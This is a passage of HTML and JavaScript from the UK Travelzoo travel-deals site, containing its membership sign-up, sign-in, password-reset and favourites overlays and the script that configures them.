                </div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jd9hp0f" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	Join millions of Travelzoo members in the club for travel enthusiasts to get:
	</div><br>
<div>
<ul>
 <li>Access to exclusive travel, entertainment, and lifestyle experiences</li>
<li>Hand-picked offers, personally reviewed by our global team of deal experts, delivered to your inbox</li>
 <li>Dedicated club-member customer support</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                    Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5">
    <div>2-3 November</div>
    <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div>
    <div class="padding-top-10">Confirm your club membership or sign up:</div>
</div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jd9hp0f" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know your password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp0f&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Great! Tell us your postcode</h2>
                        and we'll recommend deals in your area
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postcode" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>All you need to do now is confirm your email address.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. By using our services, you agree to abide by our <br>
	<a href="/uk/terms-and-conditions/" target="_blank">Terms & Conditions</a> and <a href="/uk/privacy/" target="_blank">Privacy Policy</a>.
</div>
            </div>
            <div class="asSeenOn padding-bottom-10 padding-top-10">
    <img src="https://ssl.tzoo-img.com/images/tzoo.bta_24.png?w=62&v=76jd9hp0f" alt="Winner of Best Travel Deals Website - British Travel Awards" width="62" class="inline-block">
    <div class="margin-left-10 inline-block text-left">
        <b>BEST TRAVEL DEALS WEBSITE</b><br>
        2012–2024
        <div>British Travel Awards</div>
    </div>
</div>
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock.</h2>
                <div>Only members can access this deal</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
Experience the world for less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postcode" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to 'My Favourites'.</h2>
                                <div class="margin-bottom-10">With 'My Favourites' you can save deals for later, and we'll let you know when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favourite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know your password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/642/Offer.23';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favourite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favourites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid postcode.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://www.travelzoo.com/images/signup-overlay-generic-step1-uk-082023.jpg?v=76jd9hp0f',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-uk.jpg?v=76jd9hp0f',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-uk.jpg?v=76jd9hp0f',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-uk.jpg?v=76jd9hp0f',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 2,
            membershipPageUrl: '/uk/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '23',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
